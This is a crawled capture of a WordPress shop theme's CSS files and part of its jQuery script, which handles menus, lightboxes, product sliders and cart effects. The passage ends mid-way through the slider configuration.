.red.sc-button {background-color:#e33100;}
.red.sc-button:hover {background-color:#872300;}
.yellow.sc-button {background-color: #ffb515;}
.yellow.sc-button:hover {background-color:#fc9200;}
.magenta.sc-button {background-color:#a9014b;}
.magenta.sc-button:hover {background-color:#630030;}
.sc-button:hover {background-color:#111;}

.large.sc-button {font-size:14px;padding:8px 19px 9px;}
.small.sc-button {font-size:11px;}
.sc-button:hover,.sc-button:active {text-decoration:none;}

/*logo*/
span.logo {font-family: 'Pacifico',cursive;}

/*features tab*/
.hentry .features-tab-container {
    background: #fff url(images/bg-features-tab.png) repeat-y left top;
    border: 1px solid #d4d4d4;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden;
    position: relative;
    width: 700px;
}

.hentry .features-tab-container.without-sidebar {
    width: 960px;
}

.hentry .features-tab-container .features-tab-wrapper {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    width: 374px;
}

.hentry .features-tab-container.without-sidebar .features-tab-wrapper {
    width: 634px;
}

#content .hentry .features-tab-container .features-tab-labels {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    float: left;
    list-style-type: none;
    margin: 0 0 -1px;
    padding: 0;
    width: 285px;
}

.hentry .features-tab-container .features-tab-labels li {
    border-bottom: 1px solid #d4d4d4;
    color: #727171;
    cursor: pointer;
    font-family:'Rokkitt','Georgia','Times New Roman',serif;
    font-size: 16px !important;
    padding: 10px 16px;
    position: relative;
    width: 253px;
    z-index: 100;
}

.hentry .features-tab-container .features-tab-labels li:last-child {
    border-bottom: none;
}

.hentry .features-tab-container .features-tab-wrapper {
    float: right;
    padding: 20px;
}

.hentry img.attachment-features_tab_icon {
    border: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    margin: 0 15px 0 0;
    vertical-align: middle;
}

.hentry .features-tab-container .features-tab-labels li.current-feature {
    background-color: #fff;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #d4d4d4;
    border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    color: #000;
}

/* product sliders */
.products-slider ul, .products-slider .jcarousel-clip {width:100%;overflow:hidden;}
.products-slider ul.products {width:100%;padding-top:10px !important;}
.products-slider ul li.last, .products-slider ul li.first {clear:none;}
.products-slider .jcarousel-prev, .products-slider .jcarousel-next {width:19px;height:19px;top:31%;margin-top:-9px;position:absolute;background:url('images/product-slider-arrows.png') no-repeat;cursor:pointer;}
.products-slider.categories .jcarousel-prev, .products-slider.categories .jcarousel-next {top:40%;}
.products-slider .jcarousel-prev {background-position:center top;left:0;}
.products-slider .jcarousel-next {background-position:center bottom;right:0;}
.products-slider.traditional .jcarousel-prev, .products-slider.traditional .jcarousel-next {top:68px;width:39px;height:38px;background-image:url('images/product-slider-arrows-2.png');}
.products-slider.traditional .jcarousel-prev {margin-left:1px;}
.products-slider.traditional .jcarousel-next {margin-right:5px;}
.products-slider.traditional.categories .jcarousel-prev, .products-slider.traditional.categories .jcarousel-next {margin-left:-5px;margin-right:-5px;}
.products-slider .jcarousel-prev[disabled="disabled"], .products-slider .jcarousel-next[disabled="disabled"] {opacity:0.6;}
.products-slider .jcarousel-direction-rtl { direction: rtl; }
.products-slider .jcarousel-direction-rtl ul { float:none; }
.products-slider .jcarousel-direction-rtl .jcarousel-prev {background-position:center bottom;left:auto;right:0;}
.products-slider .jcarousel-direction-rtl .jcarousel-next {background-position:center top;right:auto;left:0;}

/* twitter slider */
#twitter-slider {height:30px;overflow:hidden;}
#twitter-slider .tweets-list ul {margin:0;list-style:none;}
#twitter-slider .tweets-list li {display:none;padding:0;}
#twitter-slider .tweets-list li p {margin:0;}
#twitter-slider .tweets-list a {color:#fff;}
#twitter-slider .tweets-list li .date, #twitter-slider .tweets-list li .meta {display:inline;letter-spacing:1px;padding-left:5px;text-transform:uppercase;}

/* read-more */
.read-more {
    background: #F4F4F8;
    border: 1px solid #D8D8DC;
    border-radius: 2px 2px 2px 2px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    color: #787D8C !important;
    float: left;
    font-size: 12px;
    margin: 15px 0 20px;
    padding: 2px 8px;
    text-decoration: none;
    text-shadow: 1px 1px 0 white;
}
.read-more:hover {
    background: none repeat scroll 0 0 #F9F9FB;
    border: 1px solid #C4C4C8;
    color: #464B5A !important;
}
/* ====================== END SHORTCODE ====================== */



/* ====================== START CONTACT FORM ====================== */
#content .contact-form { margin-top:30px; width:104%; }
#content .contact-form fieldset {padding:0;}
#content .contact-form ul { margin:0; list-style:none; }
#content .contact-form li { width: 44.2%; float: left; margin: 0 5% 2% 0; }
#content .contact-form li.on-left { float:left; }
#content .contact-form li.on-right { float:right; }
#content .contact-form li.full { clear:both; float: none; width: 95%; }
#content .contact-form li.full label { display: block }
#content .contact-form li.textarea-field { clear:both; width:auto; float:none; }
#content .contact-form label span.label { font-size:13px; }
#content .contact-form label span.sublabel { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; font-size: 11px; color: #9C9B9B }
#content .contact-form li.text-field input, #content .contact-form li.checkbox-field input, #content .contact-form li.file-field input, #content .contact-form li select, #content .contact-form li textarea { border:1px solid #cecbcb; margin-top:10px; padding:10px; }
#content .contact-form li.text-field input, #content .contact-form li select { font-size: 12px; background-color:#fff; width:97.5%; }
#content .contact-form li select { padding:10px; }
#content .contact-form li textarea {  width:97%; height:150px; background-color:#fff; }
#content .contact-form li.icon input, #content .contact-form li.icon textarea, #content .contact-form li input.icon, #content .contact-form li textarea.icon { background-repeat:no-repeat; }
#content .contact-form li.icon input, #content .contact-form li input.icon { background-position:98% center; }
#content .contact-form li.icon textarea, #content .contact-form li textarea.icon { background-position: 98% 15px; }
#content .contact-form li.error input, #content .contact-form li.error textarea, #content .contact-form li.error select,
#content .contact-form li input.error, #content .contact-form li textarea.error, #content .contact-form li select.error { background-image:url('images/icons/error.png'); border:1px solid #cf0606; }
#content .contact-form li.success input, #content .contact-form li.success textarea, #content .contact-form li.success select,
#content .contact-form li input.success, #content .contact-form li textarea.success, #content .contact-form li select.success { background-image:url('images/icons/success.png'); }
#content .contact-form li div.msg-error { font-style:normal; font-size:11px; color:#cf0606; height:14px; }
#content .contact-form li.submit-button {clear:both; width:auto; float:none;}
#content .contact-form li.checkbox-field label, #content .contact-form li.radio-field label { display: block; }
#content .contact-form li.submit-button input {
    background: url("images/input_pattern.png") repeat-x scroll 0 0 #F3F0F0;
    border: 1px solid #D5D4D4;
    cursor: pointer;
    display: block;
    font-size: 9px;
    height: 30px;
    letter-spacing: 1px;
    padding: 0 4px;
    text-transform: uppercase;
    margin:0;

}
#content .contact-form li.submit-button input:hover { background: url("images/input_pattern_hover.png") repeat-x scroll 0 0 #fff; }
#content .contact-form li.submit-button input[disabled] { color:#ddd; }
#content .contact-form label, #content .contact-form input, #content .contact-form textarea { color:#4c4c4c; width:auto; }
#content .contact-form p.success, #content .contact-form p.error { padding:10px 15px 10px 55px; border:1px solid; margin:0 auto 30px; background:no-repeat 15px center; width:400px; }
#content .contact-form p.success { background-color:#effea9; border-color:#d7ee6e; color:#839607; background-image:url('images/icons/tick_contact.png'); }
#content .contact-form p.error   { background-color:#fedccd; border-color:#fa8c83; color:#c82c1f; background-image:url('images/icons/error.png'); }
#yiw_bot {display:none !important;}

/* submit alignment */
.contact-form li.submit-button input.alignleft { float:left; }
.contact-form li.submit-button input.alignright { float:right; }
.contact-form li.submit-button input.aligncenter { margin:0 auto; }

/*border-radius*/
#content .contact-form p.success, #content .contact-form p.error { border-radius:8px; -moz-border-radius:8px; -webkit-border-radius:8px; }
/* ====================== END CONTACT FORM ====================== */

/* rating */
.star-rating.shortcode { float: none; margin-top:10px; }


/* shipping methods */
#shipping_method{
    list-style: none !important;
    text-align: left;
}

#shipping_method li label{
    color: #757475;
    font-size: 12px;

}

/* Extras */

.clear{clear:both;}
.left{float:left;}
.right{float:right;}
.nomargin{margin:0}
.nopadding{padding:0}

/* wishlist */

#content .yith-wcwl-share ul{
    margin-left: 0;
}



.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb{
    display: none !important;

}

.widget_yith-wcwl-lists ul{
    list-style:none;
    padding-left:10px;
}
#sidebar .widget_yith-wcwl-lists ul.dropdown ul.lists > li a{
    margin-left:0px;
    padding:0px;
    display:block;
    text-transform: uppercase;
    font-size:11px;
    color: #6d6c6c;
}

.widget_yith-wcwl-lists ul.dropdown ul.lists > li.lists-section a:hover,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{
    color: #a41103;
}
.widget_yith-wcwl-lists a{
    display:none;
}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a:before {
    content: '-';
    margin-right: 3px;
}
#sidebar .widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a{
    margin-left:0px;
    display:block;
    font-size:11px;
    color: #6d6c6c;
    padding: 0;
    line-height: 2em;
}
#sidebar .widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{
    color: #ab5705;
}
.widget_yith-wcwl-lists ul.dropdown > li.lists-section{
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content, .yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-first-row, .yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container {
    display: block;
    width: 100%;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb {
    display: none;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-second-row {
    width: 100%;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new {
    width: 100%;
    padding-right: 10px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new label{
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    margin-bottom: 14px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new input {
    box-sizing: border-box;
    display: inline-block;
    vertical-align: middle;
    width: auto;
}

.yes-js .yith-wcwl-popup-content .yith-wcwl-visibility select {
    width:92px;
}

.wishlist-title a.show-title-form{
    visibility: visible !important;
}

.woocommerce #yith-wcwl-form  a.selectBox{
    padding: 3px;
    height: 24px;
    margin-right: 3px;
}
.woocommerce  #yith-wcwl-form .hidden-title-form input[type="text"],
.woocommerce  #yith-wcwl-form .yith-wcwl-wishlist-new input[type="text"]{
    border: 1px solid #ccc;
    border-radius: 4px;
    height: 28px;
    min-width: 250px;
    vertical-align: middle;
    padding-left: 5px;
    padding-right: 5px;
    margin-right: 2px;
}

.woocommerce #yith-wcwl-form  .yith-wcwl-wishlist-new button{
    border-color: #ccc ;
}
.woocommerce #yith-wcwl-form .hidden-title-form button{
    border: 1px solid #969696;
    border-radius: 4px;
    padding: 5px 10px;
}
.woocommerce #yith-wcwl-wishlist-search-form{
    padding: 20px;
}
.woocommerce #yith-wcwl-form .wishlist_manage_table tfoot button.submit-wishlist-changes{
    padding: 6px 24px;
    border-color: #969696;
}

.wishlist-visibility-selectBox-dropdown-menu.selectBox-options LI.selectBox-selected A{
    background-color: #efefef;
}

.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form{
    padding: 20px 0px;
}
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form #wishlist_search{
    height: 28px;
    padding-left: 5px;
    padding-right: 5px;
}
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form button.wishlist-search-button{
    float: none;
    margin-left: 5px;
    border-color: #ccc;
}

#customer_login .ywsl-label, #customer_login a.ywsl-social,
form.login .ywsl-label, form.login a.ywsl-social {
   margin-left: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css
body_size: 895
content:
.shadowBg, body, .stretched-layout .bgWrapper {background:none;}

.wrapper {min-width: 0px !important; width: 100% !important;  margin:0 auto; overflow:hidden;}
.inner{ padding: 0 10px; }

#content {width:100% !important;}
#primary { width: 100% !important; }
.last-news .box-post .news_excerpt {display:none !important;}
#respond p {width:auto !important;float:none !important;margin:0 !important;}  
.call-to-action {display:none !important;}

/* sidebar */
#sidebar{float:none;width:100%;}
.widget > p, .widget > div, .widget > blockquote, .widget > table, .widget > ul, .widget > ol{border-left:0px;padding-left:0;}



/* ---------- HEADER ---------- */
#header {  }

#header #searchform {
    bottom:118px !important;
    right:10px !important;
}

#header .group > .yith-ajaxsearchform-container {
    bottom:auto !important;
    top: 106px !important;
    right:10px !important;
}

/* ----------- PAGES ---------- */
.header-map{ width: 100%; }
.header-map #map-wrap{ width: 100%; }


/* ----------- SHOP ---------- */
.products li.first{ clear: none !important; }
.products.ribbon li{ margin-right: 0px !important; width: 175px; }
.single-product div.product div.images { width:auto !important; }

/* ---------- CHECKOUT ---------- */
.col2-set .col-1, .col-2{ float: none !important; width: 100% !important; }
.form-row, .form-row-first, .form-row-last{ float: none !important; width: 100% !important; }
#payment .form-row{ text-align: center; }
#payment #place_order{ float: none; }

.blog-elegant .blog-elegant-left{ border: 0px; width: 25% !important; padding: 0px; }
.blog-elegant-right{ border: 0px; padding: 0px; width: 65% !important; }

/* ---------- SLIDER ---------- */
#slider.layers-slider { display:block; }
#slider.layers-slider .ls-wp-container.responsive { display:block !important; }
#slider.layers-slider .ls-wp-container.noresponsive { display:none !important; }
.slider-mobile{ display: block; width: 100%;}
.slider-mobile #slider{ width: 96% !important; height: auto !important; }
.slider-mobile img{ width: 100%; height: auto; }
#slider.not-for-mobile {display:none !important;}
#slider.mobile {display:block; }
/*#slider.mobile img{ height:auto; width: 100% !important; }*/
.slider-mobile, .slider-mobile #slider {display:block;}
#slider.elastic{ display: block; width: 100% !important; }
.accordion-slider {display:none !important;}

#slider .slider-images {display:none;}
#slider.minilayers-slider .slider-images { display:block; width:100%; height:auto !important; padding-bottom:8px !important; }
#slider.minilayers-slider .slider-images .ls-wp-container.noresponsive {display:none;}
#slider .slider-nivo-static, #slider .slider-minilayers-static {float:left !important;margin-left:0;width:100% !important;}
#slider.nivo, #slider.minilayers {height:auto !important;}

/* slider not responsive*/
#slider.cycle, #slider.slider_elegant, #slider.flash, #slider.nivo, #slider.thumbnails {
    display: none;
}

/* SHORTCODES */
#menu-item-260, .products-slider{ display: none !important}
.products-slider.for-mobile {display:block !important;}


/* Contact Form */

.recaptchatable #recaptcha_image {
    margin: 0 !important;
    width: 200px !important;
}
.recaptchatable .recaptcha_r1_c1,
.recaptchatable .recaptcha_r3_c1,
.recaptchatable .recaptcha_r3_c2,
.recaptchatable .recaptcha_r7_c1,
.recaptchatable .recaptcha_r8_c1,
.recaptchatable .recaptcha_r3_c3,
.recaptchatable .recaptcha_r2_c1,
.recaptchatable .recaptcha_r2_c2,
.recaptchatable .recaptcha_r4_c1,
.recaptchatable .recaptcha_r4_c2,
.recaptchatable .recaptcha_r4_c4,
.recaptchatable .recaptcha_image_cell {
    background: none !important;
}

#recaptcha_area{
    width: 100% !important;
}
#recaptcha_area #recaptcha_table{
    width: 100% !important;
}

.recaptchatable #recaptcha_image #recaptcha_challenge_image{
    width: 100% !important;
}

.recaptcha_input_area{
    width: 100% !important;
}

.recaptcha_input_area input{
    width: 100% !important;
}

#recaptcha_table tr td:not(:first-child){
    display: none;
}

/*end contact form recaptcha */

--- FILE ---
content_type: application/javascript
request_url: https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0
body_size: 6048
content:
function yiw_lightbox()
{
    jQuery('a.thumb.video, a.thumb.img').hover(

        function()
        {
            jQuery('<a class="zoom">zoom</a>').appendTo(this).css({
                dispay:'block',
                opacity:0,
                height:jQuery(this).children('img').height(),
                width:jQuery(this).children('img').width(),
                'top':jQuery(this).css('padding-top'),
                'left':jQuery(this).css('padding-left'),
                padding:0}).animate({opacity:0.4}, 500);
        },

        function()
        {
            jQuery('.zoom').fadeOut(500, function(){jQuery(this).remove()});
        }
    );

    jQuery('.blog-elegant-right a, .blog-elegant a, .blog-small a').has('img').attr('rel','prettyPhoto');

    if(jQuery.fn.prettyPhoto) {
        jQuery("a[rel^='prettyPhoto'], .features-tab-content a[rel^='thumbnails']").prettyPhoto({
            slideshow:5000,
            theme: yiw_prettyphoto_style,
            autoplay_slideshow:false,
            deeplinking: false,
            show_title:false
        });
    }
}

//emulate jquery live to preserve jQuery.live() call
if( typeof jQuery.fn.live == 'undefined' ) {
    jQuery.fn.live = function( types, data, fn ) {
        jQuery( this.context ).on( types, this.selector, data, fn );
        return this;
    };
}

jQuery(document).ready(function($){

    $('body').removeClass('no_js').addClass('yes_js');

    var mobile_menu = function() {
        if( $(window).width() < 767 && $('body').hasClass('responsive') ) {
            $( '#nav > ul, #nav .menu > ul' ).mobileMenu({
                subMenuDash : '-'
            });

            $( '#nav > ul, #nav .menu > ul' ).hide();
        }
    }
    mobile_menu();

    var show_dropdown = function()
    {
        var options;

        containerWidth = $('#header').width();
        marginRight = $('#nav ul.level-1 > li').css('margin-right');
        submenuWidth = $(this).find('ul.sub-menu').outerWidth();
        offsetMenuRight = $(this).position().left + submenuWidth;
        leftPos = -18;

        if ( offsetMenuRight > containerWidth )
            options = { left:leftPos - ( offsetMenuRight - containerWidth ) };
        else
            options = {};

        $('ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)', this).css(options).stop(true, true).fadeIn(300);
    }

    var hide_dropdown = function()
    {
        $('ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)', this).fadeOut(300);
    }

    $('#nav ul > li').hover( show_dropdown, hide_dropdown );

    $('#nav ul > li').each(function(){
        if( $('ul', this).length > 0 )
            $(this).children('a').append('<span class="sf-sub-indicator"> &raquo;</span>').css({ paddingRight:parseInt($(this).children('a').css('padding-right'))+16 });
    });

    $('#nav li:not(.megamenu) ul.sub-menu li, #nav li:not(.megamenu) ul.children li').hover(
        function()
        {
            if ( $(this).closest('.megamenu').length > 0 )
                return;

            var options;

            containerWidth = $('#header').width();
            containerOffsetRight = $('#header').offset().left + containerWidth;
            submenuWidth = $('ul.sub-menu, ul.children', this).parent().width();
            offsetMenuRight = $(this).offset().left + submenuWidth * 2;
            leftPos = -10;

            if ( offsetMenuRight > containerOffsetRight )
                $(this).addClass('left');

            $( this ).children( 'ul.sub-menu, ul.children' ).stop(true, true).fadeIn(300);
        },

        function()
        {
            if ( $(this).closest('.megamenu').length > 0 )
                return;

            $( this ).children( 'ul.sub-menu, ul.children' ).fadeOut(300);
        }
    );

    /* megamenu check position */
    $('#nav .megamenu').mouseover(function(){

        var main_container_width = $('.inner').width();
        var main_container_offset = $('.inner').offset();
        var parent = $(this);
        var megamenu = $(this).children('ul.sub-menu');
        var width_megamenu = megamenu.outerWidth();
        var position_megamenu = megamenu.offset();
        var position_parent = parent.position();

        var position_right_megamenu = position_parent.left + width_megamenu;

        // adjust if the right position of megamenu is out of container
        if ( position_right_megamenu > main_container_width ) {
            megamenu.offset( { top:position_megamenu.top, left:main_container_offset.left + ( main_container_width - width_megamenu ) } );
        }

        //alert( 'width_megamenu = ' + width_megamenu + '; position_parent = top:' + position_parent.top + ', left:' + position_parent.left );
        //alert( 'width_megamenu = ' + width_megamenu + '; left = ' + main_container_offset.left + ( main_container_width - width_megamenu ) );

    });

    if ( $('body').hasClass('isMobile') && ! $('body').hasClass('iphone') && ! $('body').hasClass('ipad') ) {
        $('.menu-item').click(function( e ){
            e.stopPropagation();
            // Remove Link from item on level 1 for dropdown menu
            $('li.megamenu > a, .dropdown > a, .menu-item-has-children > a' ).attr('href', '#');
            var _submenu = $('.submenu', this);
            if( _submenu.length ) {
                e.preventDefault();
                if( _submenu.is(':hidden') ) { show_dropdown( _submenu ); }
                else { hide_dropdown( _submenu ); }
            }
        });
    }

    yiw_lightbox();

    $("a.bookmark, a.bookmark-small").click(function(){
        var bookmarkUrl = this.href;
        var bookmarkTitle = this.title;

        if ($.browser.mozilla) // For Mozilla Firefox Bookmark
        {
            window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
        }
        else if($.browser.msie || $.browser.webkit) // For IE Favorite
        {
            window.external.AddFavorite( bookmarkUrl, bookmarkTitle);
        }
        else if($.browser.opera ) // For Opera Browsers
        {
            $(this).attr("href",bookmarkUrl);
            $(this).attr("title",bookmarkTitle);
            $(this).attr("rel","sidebar");
            $(this).click();
        }
        else // for other browsers which does not support
        {
            alert('Please hold CTRL+D and click the link to bookmark it in your browser.');
        }
        return false;
    });

    // searchform on header    // autoclean labels
    $elements = $('#header #s, .autoclear, input.autoclear');

    $elements.each(function(){
        if( $(this).val() != '' )
            $(this).prev().css('display', 'none');
    });
    $elements.focus(function(){
        if( $(this).val() == '' )
            $(this).prev().css('display', 'none');
    });
    $elements.blur(function(){
        if( $(this).val() == '' )
            $(this).prev().css('display', 'block');
    });

    input_newsletter = $('.newsletter-section .text-field');

    var prev_input_newsletter_val = null;

    input_newsletter.focus(function() {
        if( $( this ).val() != '') {
            prev_input_newsletter_val = $( this ).val();
            $( this ).val('');
        }

        input_newsletter.blur(function(){
            if( $(this).val() == '' )
                $(this).val(prev_input_newsletter_val);
        });
    });

    $('a.socials, a.socials-small').tipsy({fade:true, gravity:'s'});

    $('.toggle-content:not(.opened), .content-tab:not(.opened)').hide();
    $('.tab-index a').click(function(){
        $(this).parent().next().slideToggle(300, 'easeOutExpo');
        $(this).parent().toggleClass('tab-opened tab-closed');
        $(this).attr('title', ($(this).attr('title') == 'Close') ? 'Open' : 'Close');
        return false;
    });

    // gallery hover
    $(".gallery-wrap .internal_page_item .overlay").css({opacity:0});
    $(".gallery-wrap .internal_page_item").live( 'mouseover mouseout', function(event){
        if ( event.type == 'mouseover' ) $('.overlay', this).show().stop(true,false).animate({ opacity: 1 }, "fast");
        if ( event.type == 'mouseout' )  $('.overlay', this).animate({ opacity: 0 }, "fast", function(){ $(this).hide() });
    });

    $('.tabs-container').yiw_tabs({
        tabNav  : 'ul.tabs',
        tabDivs : '.border-box'
    });

    $('#slideshow images img').show();


    $(document).on({
        mouseenter: function(){
            if ( $(this).parent().parent().attr('id') == 'logo' || $(this).parent().parent().parent().parent().parent().attr('id') == 'slider' )
                return;
            $(this).stop().animate({opacity: 0.65}, 700);
        },
        mouseleave: function(){
            $(this).stop().animate({opacity: 1});
        }
    }, 'a img');

    // map tab
    $('.header-map .tab-label').click(function(){
        var mapWrap = $('#map-wrap');
        var text = $(this).text();
        var label = $(this);
        var height = $('#map').height();

        if ( $(window).height() - 100 < height )
            height = $(window).height() - 100;

        //console.log( text + ' - ' + header_map.tab_open + ' - ' + header_map.tab_close );

        if ( $(this).hasClass('closed') ) {
            mapWrap.show().animate({height:height}, 500, function(){
                label.removeClass('closed').addClass('opened').text(header_map.tab_close);
            });

        } else if ( $(this).hasClass('opened') ) {
            mapWrap.animate({height:0}, 500, function(){
                $(this).hide();
                label.removeClass('opened').addClass('closed').text(header_map.tab_open);
            });
        }

        return false;
    });

    // add to cart hover
    if ( ! $('body').hasClass('isMobile') ) {
        var product_sel = '.products.ribbon li, .shop-ribbon .products:not(.traditional) li',
            product = $(product_sel);

        var product_animate = function(el) {
            product_reset(el);
            var product_buttons = $('.buttons', el);
            var product_add_to_cart = $('.buttons .add-to-cart', el);
            if ( product_add_to_cart.hasClass('added') || product_add_to_cart.hasClass('loading') ) return;
            product_buttons.css({opacity:0}).css({opacity:1});
            product_add_to_cart.css({top:product_add_to_cart.height()*-1}).stop().animate({top:0}, 'fast');
        };

        var product_reset = function(el) {
            var product_buttons = $('.buttons', el);
            var product_add_to_cart = $('.buttons .add-to-cart', el);
            if ( product_add_to_cart.hasClass('added') || product_add_to_cart.hasClass('loading') ) return;
            product_buttons.css({opacity:0, 'visibility':'visible', 'overflow':'hidden'}).height( product_add_to_cart.height() );
            product_add_to_cart.stop().css({'position':'relative',top:product_add_to_cart.height()*-1});
        };
        product_reset(product);

        $(document).on( 'hover', product_sel, function(e){
            if ( e.type == 'mouseenter' ) {
                product_animate(this);
            } else if ( e.type == 'mouseleave' ) {
                product_reset(this);
            }
        });
    }

    // product slider (? stato spostato sotto)
//     $('.products-slider:not(.for-mobile) ul').jcarousel({
//         auto: yiw_product_slider_interval,
//         scroll: 1,
//         wrap: 'last'
//     });

    var add_to_cart_clicked = false;

    // add to cart click
    $(document).on('click', '.add-to-cart', function(){
        if (typeof yiw.loader != 'undefined') {
            $(this).block({message: null, overlayCSS: {background: '#fff url(' + yiw.loader + ') no-repeat center', opacity: 0.3, cursor:'none'}});
        }
        else {
            $(this).block({message: null, overlayCSS: {background: '#fff url(' + woocommerce_params.plugin_url + '/assets/images/ajax-loader.gif) no-repeat center', opacity: 0.3, cursor:'none'}});
        }
        add_to_cart_clicked = $(this);
    });
    $('body').on( 'added_to_cart', function(){
        $('html, body').delay(500).animate({scrollTop:0}, 'slow');
    } );

    // compare button click
    var product_compare, open_window = false;
    $('.product .woo_bt_compare_this').on( 'click', function(){
        open_window = true;
        product_compare = $(this).parents('.product');
        if (typeof yiw.loader != 'undefined') {
            product_compare.block({message: null, overlayCSS: {background: '#fff url(' + yiw.loader + ') no-repeat center', opacity: 0.6, cursor:'none'}});
        }
        else {
            product_compare.block({message: null, overlayCSS: {background: '#fff url(' + woocommerce_params.plugin_url + '/assets/images/ajax-loader.gif) no-repeat center', opacity: 0.6, cursor:'none'}});
        }
    });

    if( typeof woo_comparable_open_compare_type != 'undefined' ) {
        $('body').on( 'woo_update_total_compare_list', function(){
            product_compare.unblock();
            if ( open_window && woo_comparable_open_compare_type == 'window' ) {
                $(".woo_compare_button_go").trigger('click');
            } else if ( woo_comparable_open_compare_type == 'new_page' ) {
                // aprire pagina in una nuova scheda
                var win=window.open(woo_compare_url, '_blank');
                win.focus();
            }
        });
        if ( woo_comparable_open_compare_type == 'new_page' ) {
            $('.woo_compare_button_go a').on('click', function(){
                var win=window.open(woo_compare_url, '_blank');
                win.woocommerce_output_related_products().focus();
            });
        }
    }
});

jQuery(window).load(function() {

    $ = jQuery;

    // slider
    //if ( $("#slider ul").length > 0 ) {
    if( typeof(yiw_slider_type) != 'undefined' ) {
        if( yiw_slider_type == 'elegant' ) {
            $("#slider ul").cycle({
                easing  : yiw_slider_elegant_easing,
                fx      : yiw_slider_elegant_fx,
                speed   : yiw_slider_elegant_speed,
                timeout : yiw_slider_elegant_timeout,
                before  : function(currSlideElement, nextSlideElement, options, forwardFlag) {
                    var width = parseInt( $('.slider-caption', currSlideElement).outerWidth() );
                    var height = parseInt( $('.slider-caption', currSlideElement).outerHeight() );

                    $('.caption-top', currSlideElement).animate({top:height*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-bottom', currSlideElement).animate({bottom:height*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-left', currSlideElement).animate({left:width*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-right', currSlideElement).animate({right:width*-1}, yiw_slider_elegant_caption_speed);
                },
                after   : function(currSlideElement, nextSlideElement, options, forwardFlag) {
                    $('.caption-top', nextSlideElement).animate({top:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-bottom', nextSlideElement).animate({bottom:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-left', nextSlideElement).animate({left:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-right', nextSlideElement).animate({right:0}, yiw_slider_elegant_caption_speed);
                }
            });
        } else if( yiw_slider_type == 'cycle') {
            $('#slider .images').cycle({
                fx      : yiw_slider_cycle_fx,
                speed   : yiw_slider_cycle_speed,
                timeout : yiw_slider_cycle_timeout,
                easing  : yiw_slider_cycle_easing,
                pager   : '.pagination',
                cleartype: true
            });

            $('#slider-pause').show();

            $('#slider-pause').click(function(){
                $('#slider .images').cycle('pause');
                $(this).hide();
                $('#slider-play').show();
                return false;
            });

            $('#slider-play').click(function(){
                $('#slider .images').cycle('resume');
                $(this).hide();
                $('#slider-pause').show();
                return false;
            });
        } else if( yiw_slider_type == 'nivo') {
            $('#slider .slider-images').nivoSlider({
                effect       : yiw_slider_nivo_effect,
                pauseTime    : yiw_slider_nivo_timeout,
                animSpeed    : yiw_slider_nivo_animspeed,
                directionNav : false
            });
        } else if( yiw_slider_type == 'unoslider' ) {
            $('#slider ul').unoslider({
                width       : yiw_slider_unoslider_width,
                height      : yiw_slider_unoslider_height,
                responsive  : yiw_slider_unoslider_responsive,
                indicator   : yiw_slider_unoslider_indicator,
                navigation  : yiw_slider_unoslider_navigation,
                slideshow   : yiw_slider_unoslider_slideshow,
                animation   : yiw_slider_unoslider_animation,
                preset      : yiw_slider_unoslider_preset,
                order       : 'random',
                tooltip     : true
            });
        } else if ( yiw_slider_type == 'thumbnails' ) {
            $("#slider .showcase").awShowcase(
                {
                    content_width           : yiw_slider_thumbnails_width,
                    content_height          : yiw_slider_thumbnails_height + 72,
                    show_caption            : 'onhover', /* onload/onhover/show */
                    continuous              : true,
                    buttons                 : false,
                    auto                    : true,
                    thumbnails              : true,
                    transition              : yiw_slider_thumbnails_fx, /* hslide / vslide / fade */
                    interval                : yiw_slider_thumbnails_timeout,
                    transition_speed        : yiw_slider_thumbnails_speed,
                    thumbnails_position     : 'outside-last', /* outside-last/outside-first/inside-last/inside-first */
